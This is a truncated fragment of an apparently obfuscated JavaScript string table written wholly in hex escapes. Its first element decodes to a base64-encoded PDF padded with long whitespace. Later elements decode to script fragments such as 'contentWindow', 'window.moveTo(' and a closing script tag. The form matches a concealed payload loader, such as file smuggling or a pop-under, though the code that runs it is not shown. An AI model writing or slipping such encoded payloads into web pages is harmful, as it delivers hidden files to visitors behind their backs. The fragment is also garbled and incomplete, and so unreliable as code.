1\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x42\x34\x62\x57\x78\x75\x63\x7a\x70\x6b\x59\x7a\x30\x69\x61\x48\x52\x30\x63\x44\x6f\x76\x4c\x33\x42\x31\x63\x6d\x77\x75\x62\x33\x4a\x6e\x4c\x32\x52\x6a\x4c\x32\x56\x73\x5a\x57\x31\x6c\x62\x6e\x52\x7a\x4c\x7a\x45\x75\x4d\x53\x38\x69\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x48\x68\x74\x62\x47\x35\x7a\x4f\x6e\x68\x74\x63\x45\x31\x4e\x50\x53\x4a\x6f\x64\x48\x52\x77\x4f\x69\x38\x76\x62\x6e\x4d\x75\x59\x57\x52\x76\x59\x6d\x55\x75\x59\x32\x39\x74\x4c\x33\x68\x68\x63\x43\x38\x78\x4c\x6a\x41\x76\x62\x57\x30\x76\x49\x67\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x42\x34\x62\x57\x78\x75\x63\x7a\x70\x77\x5a\x47\x59\x39\x49\x6d\x68\x30\x64\x48\x41\x36\x4c\x79\x39\x75\x63\x79\x35\x68\x5a\x47\x39\x69\x5a\x53\x35\x6a\x62\x32\x30\x76\x63\x47\x52\x6d\x4c\x7a\x45\x75\x4d\x79\x38\x69\x50\x67\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x38\x65\x47\x31\x77\x4f\x6b\x31\x76\x5a\x47\x6c\x6d\x65\x55\x52\x68\x64\x47\x55\x2b\x4d\x6a\x41\x78\x4e\x69\x30\x77\x4e\x69\x30\x78\x4e\x6c\x51\x78\x4d\x54\x6f\x77\x4d\x7a\x6f\x31\x4f\x53\x30\x77\x4e\x7a\x6f\x77\x4d\x44\x77\x76\x65\x47\x31\x77\x4f\x6b\x31\x76\x5a\x47\x6c\x6d\x65\x55\x52\x68\x64\x47\x55\x2b\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x44\x78\x34\x62\x58\x41\x36\x51\x33\x4a\x6c\x59\x58\x52\x6c\x52\x47\x46\x30\x5a\x54\x34\x79\x4d\x44\x45\x32\x4c\x54\x41\x31\x4c\x54\x49\x32\x56\x44\x45\x7a\x4f\x6a\x55\x30\x4f\x6a\x4d\x34\x4c\x54\x41\x33\x4f\x6a\x41\x77\x50\x43\x39\x34\x62\x58\x41\x36\x51\x33\x4a\x6c\x59\x58\x52\x6c\x52\x47\x46\x30\x5a\x54\x34\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x50\x48\x68\x74\x63\x44\x70\x4e\x5a\x58\x52\x68\x5a\x47\x46\x30\x59\x55\x52\x68\x64\x47\x55\x2b\x4d\x6a\x41\x78\x4e\x69\x30\x77\x4e\x69\x30\x78\x4e\x6c\x51\x78\x4d\x54\x6f\x77\x4d\x7a\x6f\x31\x4f\x53\x30\x77\x4e\x7a\x6f\x77\x4d\x44\x77\x76\x65\x47\x31\x77\x4f\x6b\x31\x6c\x64\x47\x46\x6b\x59\x58\x52\x68\x52\x47\x46\x30\x5a\x54\x34\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x50\x48\x68\x74\x63\x44\x70\x44\x63\x6d\x56\x68\x64\x47\x39\x79\x56\x47\x39\x76\x62\x44\x35\x42\x5a\x47\x39\x69\x5a\x53\x42\x42\x59\x33\x4a\x76\x59\x6d\x46\x30\x49\x46\x42\x79\x62\x79\x42\x45\x51\x79\x41\x78\x4e\x53\x34\x78\x4e\x69\x34\x79\x4d\x44\x41\x7a\x4f\x54\x77\x76\x65\x47\x31\x77\x4f\x6b\x4e\x79\x5a\x57\x46\x30\x62\x33\x4a\x55\x62\x32\x39\x73\x50\x67\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x38\x5a\x47\x4d\x36\x5a\x6d\x39\x79\x62\x57\x46\x30\x50\x6d\x46\x77\x63\x47\x78\x70\x59\x32\x46\x30\x61\x57\x39\x75\x4c\x33\x42\x6b\x5a\x6a\x77\x76\x5a\x47\x4d\x36\x5a\x6d\x39\x79\x62\x57\x46\x30\x50\x67\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x38\x65\x47\x31\x77\x54\x55\x30\x36\x52\x47\x39\x6a\x64\x57\x31\x6c\x62\x6e\x52\x4a\x52\x44\x35\x31\x64\x57\x6c\x6b\x4f\x6a\x6b\x35\x4d\x6a\x5a\x68\x4e\x6a\x6b\x34\x4c\x57\x59\x32\x59\x7a\x4d\x74\x4e\x44\x5a\x6a\x4f\x53\x31\x69\x4d\x6a\x4d\x78\x4c\x57\x46\x6d\x4e\x44\x46\x68\x4d\x44\x49\x77\x4d\x47\x55\x78\x4d\x6a\x77\x76\x65\x47\x31\x77\x54\x55\x30\x36\x52\x47\x39\x6a\x64\x57\x31\x6c\x62\x6e\x52\x4a\x52\x44\x34\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x50\x48\x68\x74\x63\x45\x31\x4e\x4f\x6b\x6c\x75\x63\x33\x52\x68\x62\x6d\x4e\x6c\x53\x55\x51\x2b\x64\x58\x56\x70\x5a\x44\x70\x6d\x4f\x57\x4e\x6d\x5a\x47\x4a\x6c\x5a\x43\x31\x6b\x4d\x54\x51\x78\x4c\x54\x52\x6d\x59\x6a\x51\x74\x59\x57\x4d\x77\x59\x69\x31\x6d\x4f\x44\x6c\x6d\x4d\x57\x4e\x6d\x59\x6a\x6b\x31\x4e\x47\x55\x38\x4c\x33\x68\x74\x63\x45\x31\x4e\x4f\x6b\x6c\x75\x63\x33\x52\x68\x62\x6d\x4e\x6c\x53\x55\x51\x2b\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x44\x78\x77\x5a\x47\x59\x36\x55\x48\x4a\x76\x5a\x48\x56\x6a\x5a\x58\x49\x2b\x51\x57\x52\x76\x59\x6d\x55\x67\x51\x57\x4e\x79\x62\x32\x4a\x68\x64\x43\x42\x51\x63\x6d\x38\x67\x52\x45\x4d\x67\x4d\x54\x55\x75\x4d\x54\x59\x75\x4d\x6a\x41\x77\x4d\x7a\x6b\x38\x4c\x33\x42\x6b\x5a\x6a\x70\x51\x63\x6d\x39\x6b\x64\x57\x4e\x6c\x63\x6a\x34\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x50\x43\x39\x79\x5a\x47\x59\x36\x52\x47\x56\x7a\x59\x33\x4a\x70\x63\x48\x52\x70\x62\x32\x34\x2b\x43\x69\x41\x67\x49\x44\x77\x76\x63\x6d\x52\x6d\x4f\x6c\x4a\x45\x52\x6a\x34\x4b\x50\x43\x39\x34\x4f\x6e\x68\x74\x63\x47\x31\x6c\x64\x47\x45\x2b\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x50\x44\x39\x34\x63\x47\x46\x6a\x61\x32\x56\x30\x49\x47\x56\x75\x5a\x44\x30\x69\x64\x79\x49\x2f\x50\x67\x30\x4b\x5a\x57\x35\x6b\x63\x33\x52\x79\x5a\x57\x46\x74\x44\x57\x56\x75\x5a\x47\x39\x69\x61\x67\x30\x30\x49\x44\x41\x67\x62\x32\x4a\x71\x44\x54\x77\x38\x4c\x30\x5a\x70\x62\x48\x52\x6c\x63\x69\x39\x47\x62\x47\x46\x30\x5a\x55\x52\x6c\x59\x32\x39\x6b\x5a\x53\x39\x47\x61\x58\x4a\x7a\x64\x43\x41\x31\x4c\x30\x78\x6c\x62\x6d\x64\x30\x61\x43\x41\x31\x4d\x43\x39\x4f\x49\x44\x45\x76\x56\x48\x6c\x77\x5a\x53\x39\x50\x59\x6d\x70\x54\x64\x47\x30\x2b\x50\x6e\x4e\x30\x63\x6d\x56\x68\x62\x51\x30\x4b\x61\x4e\x34\x79\x4e\x46\x59\x77\x55\x4c\x43\x78\x30\x58\x66\x4f\x4c\x38\x30\x72\x55\x54\x44\x55\x39\x38\x35\x4d\x4b\x59\x34\x32\x4e\x41\x63\x4b\x42\x73\x58\x71\x68\x31\x51\x57\x70\x4f\x6f\x48\x4a\x4b\x61\x6e\x46\x74\x76\x5a\x41\x51\x51\x59\x41\x4f\x64\x72\x43\x39\x34\x4e\x43\x6d\x56\x75\x5a\x48\x4e\x30\x63\x6d\x56\x68\x62\x51\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x4e\x53\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x47\x61\x57\x78\x30\x5a\x58\x49\x76\x52\x6d\x78\x68\x64\x47\x56\x45\x5a\x57\x4e\x76\x5a\x47\x55\x76\x52\x6d\x6c\x79\x63\x33\x51\x67\x4e\x53\x39\x4d\x5a\x57\x35\x6e\x64\x47\x67\x67\x4d\x54\x49\x77\x4c\x30\x34\x67\x4d\x53\x39\x55\x65\x58\x42\x6c\x4c\x30\x39\x69\x61\x6c\x4e\x30\x62\x54\x34\x2b\x63\x33\x52\x79\x5a\x57\x46\x74\x44\x51\x70\x6f\x33\x6f\x7a\x4d\x51\x51\x71\x44\x4d\x42\x42\x47\x34\x61\x76\x4d\x54\x6c\x31\x55\x2f\x30\x6e\x4d\x74\x49\x6f\x49\x59\x72\x61\x46\x58\x69\x47\x61\x4c\x4c\x70\x78\x49\x4b\x54\x33\x74\x31\x41\x6f\x58\x58\x62\x2f\x33\x73\x63\x39\x67\x61\x61\x70\x57\x33\x4d\x4b\x35\x61\x6d\x48\x44\x79\x58\x56\x66\x6a\x52\x67\x67\x54\x50\x43\x31\x76\x58\x32\x64\x73\x47\x31\x41\x71\x72\x6d\x55\x32\x6d\x75\x6c\x36\x68\x62\x6f\x6d\x58\x50\x75\x6f\x56\x43\x6a\x36\x7a\x6b\x56\x32\x4c\x58\x73\x72\x51\x47\x73\x45\x50\x54\x33\x54\x58\x2b\x55\x73\x4c\x43\x44\x4f\x75\x47\x4c\x2f\x57\x65\x34\x6d\x74\x50\x66\x31\x6a\x7a\x66\x41\x6f\x77\x41\x47\x62\x5a\x4c\x44\x49\x4e\x43\x6d\x56\x75\x5a\x48\x4e\x30\x63\x6d\x56\x68\x62\x51\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x4e\x69\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x45\x5a\x57\x4e\x76\x5a\x47\x56\x51\x59\x58\x4a\x74\x63\x7a\x77\x38\x4c\x30\x4e\x76\x62\x48\x56\x74\x62\x6e\x4d\x67\x4e\x43\x39\x51\x63\x6d\x56\x6b\x61\x57\x4e\x30\x62\x33\x49\x67\x4d\x54\x49\x2b\x50\x69\x39\x47\x61\x57\x78\x30\x5a\x58\x49\x76\x52\x6d\x78\x68\x64\x47\x56\x45\x5a\x57\x4e\x76\x5a\x47\x55\x76\x53\x55\x52\x62\x50\x44\x45\x34\x52\x6a\x55\x31\x4d\x30\x5a\x44\x51\x6a\x6b\x34\x4e\x6b\x52\x43\x4e\x44\x45\x34\x52\x6a\x4d\x78\x4d\x55\x4e\x42\x51\x54\x49\x78\x52\x54\x67\x32\x4f\x45\x4d\x33\x50\x6a\x77\x35\x4f\x54\x4e\x42\x51\x6b\x49\x30\x4e\x6a\x4a\x45\x4d\x6a\x6c\x43\x51\x54\x52\x46\x51\x6a\x52\x45\x52\x44\x4d\x7a\x4f\x54\x4d\x78\x4e\x6b\x55\x30\x51\x6a\x4e\x42\x4f\x44\x35\x64\x4c\x30\x6c\x75\x5a\x6d\x38\x67\x4d\x54\x51\x67\x4d\x43\x42\x53\x4c\x30\x78\x6c\x62\x6d\x64\x30\x61\x43\x41\x31\x4e\x53\x39\x53\x62\x32\x39\x30\x49\x44\x45\x32\x49\x44\x41\x67\x55\x69\x39\x54\x61\x58\x70\x6c\x49\x44\x45\x31\x4c\x31\x52\x35\x63\x47\x55\x76\x57\x46\x4a\x6c\x5a\x69\x39\x58\x57\x7a\x45\x67\x4d\x69\x41\x78\x58\x54\x34\x2b\x63\x33\x52\x79\x5a\x57\x46\x74\x44\x51\x70\x6f\x33\x6d\x4a\x69\x41\x41\x49\x6d\x52\x70\x59\x45\x42\x69\x59\x47\x78\x6c\x74\x41\x67\x76\x6b\x6d\x6b\x4f\x41\x35\x42\x4f\x4c\x32\x67\x59\x69\x72\x51\x4e\x6c\x58\x4a\x34\x45\x73\x42\x67\x5a\x47\x47\x4d\x48\x34\x44\x34\x58\x4c\x42\x4f\x49\x79\x4d\x67\x41\x45\x47\x41\x42\x49\x41\x41\x67\x6d\x44\x51\x70\x6c\x62\x6d\x52\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x5a\x57\x35\x6b\x62\x32\x4a\x71\x44\x58\x4e\x30\x59\x58\x4a\x30\x65\x48\x4a\x6c\x5a\x67\x30\x4b\x4d\x54\x45\x32\x44\x51\x6f\x6c\x4a\x55\x56\x50\x52\x67\x30\x4b','\x63\x6f\x6e\x74\x65\x6e\x74\x57\x69\x6e\x64\x6f\x77','\x6c\x69\x6e\x6b\x43\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74','\x70\x72\x65\x63\x6f\x6e\x6e\x65\x63\x74','\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28','\x6f\x66\x66\x73\x65\x74\x54\x6f\x70','\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e','\x31\x2e\x33\x34\x2e\x33\x36\x2e\x34','\x62\x